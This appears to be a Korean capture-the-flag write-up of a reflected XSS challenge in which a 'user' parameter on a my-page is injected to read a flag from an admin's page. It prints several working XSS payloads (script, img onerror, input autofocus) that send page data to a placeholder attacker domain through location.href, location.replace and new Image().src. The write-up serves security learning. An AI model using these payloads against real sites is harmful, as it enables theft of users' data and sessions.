
[1]Reconnaissance

문제로 알 수 있는 것은 다음과 같습니다.
-MyPage에서 XSS 발생
-flag는 마이페이지안에 존재. 하지만 관리자로 접속해야 함
1)Page Reconnaissance
-로그인 후 mypage에 접속할 수 있습니다.


-URL의 user 파라미터에 삽입한 값이 개인정보 아래에 그대로 삽입되는 것을 볼 수 있습니다.




-위쪽의 사진들은 user 파라미터에 testtest와 happy를 삽입했을때의 Request와 Response입니다.
-mypage의 user 파라미터 값이 <input name="id" type="text" placeholder="user_파라미터_입력값"> 에 삽입되는 것을 확인할 수 있었습니다.
[2]Exploit
1)Exploit Plan
-XSS Exploit Plan은 다음과 같습니다.
- 입력값이 응답되는 곳을 찾고 입력값이 그대로 삽입되는지 확인
- 특수문자 bracket(< >), single quote('), double quote(")가 HTML Entity 치환되지 않고 처리되는지 확인
- XSS가 발생하는지 알 수 있는 스크립트 alert 구문을 삽입하여 작동되는지 확인
- 목적에 맞게 스크립트를 작성하여 삽입 후 실행
-이 중 1단계는 Reconnaissance 단계에서 확인을 하였으니, 나머지 단계들을 수행하면 됩니다.
*write up 같은 경우 XSS에 대한 지식에 대해 자세히 설명하지 않으니, 아래 글에서 모르는 부분을 찾아보실 수 있습니다.
*https://x4uiry.tistory.com/43
Cross-Site-Script
x4uiry.tistory.com
2)Check special characters replaced by HTML Entity
-특수문자의 HTML Entity 치환 단계를 알아보는 것은 사용할 페이로드를 결정하기 때문에 매우 중요한 단계입니다.



-user 파라미터 값으로 <"'> 를 삽입했습니다.
-Response의 <input name="id" type="text" placeholder="user_파라미터_입력값"> 을 보게되면 right angle bracket(>) 과 double quote(") 때문에 태그가 닫히게 되고, "/>가 남게된 것을 볼 수 있습니다.
-결과적으로 HTML Entity가 발생하지 않았고, 원하는 태그를 생성하는 공격방식과 input 태그 안에서의 공격 모두 가능해보입니다.
3)Check XSS with alert()
-특수문자의 HTML Entity 치환단계에서 태그 생성 공격과 input 태그 안에서의 공격이 모두 가능한 것을 알았습니다.

-alert 구문을 알아보기 전에, "Flag Here..!" 부분을 추출하는 방법에 대해서 알아보겠습니다.

-Flag Here..! 부분의 소스코드를 보면 <input name="info" type="text" placeholder="Flag Here..!"> 로 name 속성의 값이 'info'입니다. 이를 조회하려면 f12의 console 창에 document.getElementByName('info')[0]로 조회할 수 있습니다.

-여기서 조회해야할 값은 placeholder에 있으므로 아래와 같은 구문으로 조회할 수 있습니다.

1.input 태그 alert 구문
-input 태그에서의 XSS는 대표적으로 아래와 같은 형태로 발생할 수 있습니다.
<input name="mal" id="mul" class="mel" autofocus onfocus="alert(document.getElementsByName('info')[0].placeholder)"/>-onfocus 이벤트 핸들러는 마우스로 input 칸을 클릭하면 발생되는 이벤트를 제어하는 역할을 하는데, 여기에 alert(1)같은 javascript 구문을 삽입하고, autofocus를 이용해 자동으로 onfocus를 발생시켜 XSS를 일으키는 페이로드입니다.
-payload: ..../mypage.php?user="><input name="mal" id="mul" class="mel" autofocus onfocus="alert(document.getElementsByName('info')[0].placeholder)"/><"



2.script 태그 alert 구문
<script>alert(document.getElementsByName('info')[0].placeholder)</script>
-payload: ..../mypage.php?user="><script>alert(document.getElementsByName('info')[0].placeholder)</script><"
-이 페이로드는 alert이 발생하지 않습니다. 하지만 alert(1) 로 변경하면 정상적으로 작동됩니다. 또한 아래와 같은 에러 메세지를 console 창에서 볼 수 있습니다.

-해석해보면 document.getElementByName로 잡은 값이 undefined로 정의되지 않았다는 에러입니다.

-삽입한 구문이 실행되는 곳은 document.getElementByName 구문보다 위에 있습니다. <script> 태그로 실행되는 javascript 구문에서 참조하는 DOM 요소는 <script> 태그보다 먼저 존재해야 참조할 수 있습니다. 하지만 지금 참조하고 있는 <input name="info" type="text" placeholder="Flag Here..!">은 <script> 뒤에 존재합니다.
-이에 대한 해결 방법으로는 2가지가 있습니다.

(1)setTimeout
..mypage.php?user="><script> setTimeout(function(){ alert(document.getElementsByName('info')[0].placeholder); }, 20); </script><"-mysql의 sleep 함수처럼 의도적으로 시간을 늦추고 <script> 구문을 실행하는 방법입니다.



(2)window.addEventListener - 'DOMContentLoaded'
..mypage.php?user="><script>
window.addEventListener('DOMContentLoaded', function(){
alert(document.getElementsByName('info')[0].placeholder);});
</script><"-DOM의 content가 다 로드되면 스크립트를 실행시키는 방법입니다. 여기서 window는 document 혹은 this로 대체할 수 있습니다.



3.img 태그 alert 구문
<img src=x onerror="alert(document.getElementsByName('info')[0].placeholder)"/>-img 태그에서 onerror 이벤트 핸들러로 alert 구문을 실행시키는 방법입니다.



-이외에도 다양한 방법이 존재할겁니다.
-발생되는 XSS는 Reflected XSS로 URL에 있는 파라미터의 값에 악의적인 스크립트를 삽입하고, 이 URL을 정상적인 사용자에게 접근하게 하여 실행시키는 취약점입니다.
4)Insert and Run XSS
-3단계에서 다양한 XSS 삽입 및 실행 방법을 알았습니다.
-이제 다양한 전송 방법 중 두 가지 전송방법이 남았습니다.
-정보 탈취 과정은 script 태그 페이로드로 보여드리고, 다른 Exploit은 아래에 최종적인 페이로드만 보여드리겠습니다.
1.location.href="링크" 혹은 location.replace("링크")
-location 인터페이스의 위치를 공격자 서버로 변경하여 값을 전송합니다.
location.href
<!--script-->
<script>
window.addEventListener('DOMContentLoaded', function(){
var data = decodeURIComponent(document.getElementsByName("info")[0].placeholder);
location.href="https://{attacker_domain}/?data="+data;});
</script>
location.replace
<!--script-->
<script>
window.addEventListener('DOMContentLoaded', function(){
var data = decodeURIComponent(document.getElementsByName("info")[0].placeholder);
location.replace("https://{attacker_domain}/?data="+data);});
</script>
2.new Image().src="링크"
-이미지를 생성하여 참조 주소를 공격자의 서버로 변경하여 값을 전송합니다.
<!--script-->
<script>
window.addEventListener('DOMContentLoaded', function(){
var data = decodeURIComponent(document.getElementsByName("info")[0].placeholder);
new Image().src = "https://{attacker_domain}/?data="+data;});
</script><"
-이제 완성된 페이로드에서 +data 부분의 +를 %2B로 바꿔줍니다. 이는 +가 URL에서 공백으로 해석되기 때문에, + 문자의 URL Encoding인 %2B를 삽입하는 것입니다. 또한 ">페이로드<" 형태로 바꿔서 에러를 방지해줍니다.

-관리자봇에 URL을 삽입하고 전송하여 플래그를 얻을 수 있습니다.
5)other payloads
1.img tag Event Handler
mypage.php?user="><img src=x onerror='var data = decodeURIComponent(document.getElementsByName("info")[0].placeholder);
var i = new Image();
i.src = "https://{attacker_domain}/?data="%2Bdata;'><"
2.input tag onfocus autofocus
mypage.php?user=fd"><input type="text" autofocus onfocus='var data = decodeURIComponent(document.getElementsByName("info")[0].placeholder);
location.href="https://{attacker_domain}/?data="%2Bdata;'><"mypage.php?user=fd" autofocus onfocus='var data = decodeURIComponent(document.getElementsByName("info")[0].placeholder);
location.href="https://{attacker_domain}/?data="%2Bdata;' class="you
[3]Flag

'write-up > web' 카테고리의 다른 글
| Steal Info 2 (0) | 2024.06.30 |
|---|---|
| Steal Info (0) | 2024.06.29 |
| SQL Injection Point 4 (0) | 2024.06.11 |
| SQL Injection Point 3 (0) | 2024.06.11 |
| SQL Injection Point 2 (0) | 2024.06.11 |
